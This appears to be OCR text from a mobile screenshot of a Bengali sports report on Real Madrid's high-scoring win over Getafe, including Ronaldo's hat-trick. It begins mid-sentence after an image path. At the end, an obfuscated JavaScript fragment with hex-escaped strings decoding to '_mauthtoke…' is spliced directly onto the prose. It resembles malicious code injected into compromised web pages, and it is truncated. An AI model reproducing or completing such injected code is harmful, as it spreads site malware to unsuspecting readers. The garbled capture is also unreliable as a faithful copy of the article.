
দিলেও সার্জিও এস্কুডেনো ২২ মিনিটে গোল
শোধ করেন। শুধু গোল শোধ করায় নয়,
এরপর দিয়েগো ক্যাস্ত্রো গোল করে গেটাফেকে
এগিয়ে দেন।
এরপর জেগে উঠেন রোনালদো। ৩২ মিনিটে
নিজের দ্বিতীয় গোল করেন। এই গোলের
দু’মিনিট পরেই পেনাল্টি থেকে হ্যাটট্রিক করেন
তিনি। কিন্তু ৪২ মিনিটে এম লাকেন ফের
গেটাফে-কে সমতায় ফেরান।
বিরতির পরে অবশ্য অন্য চেহারায় দেখা
গিয়েছে মাদ্রিদকে। বিরতির ঠিক পরেই গোল
করেন হার্নান্দেজ। এরপর ৫১ মিনিটে গোল
করেন রদ্রিগেজ। এরপর হেসে ও মার্সেলো
গোল করে বিপক্ষের কফিনে শেষ পেরেক ঠুকে
দেন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)